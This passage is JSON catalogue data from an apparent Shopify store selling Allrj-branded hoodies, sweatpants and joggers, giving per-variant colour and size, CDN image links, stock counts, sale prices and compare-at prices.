S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ 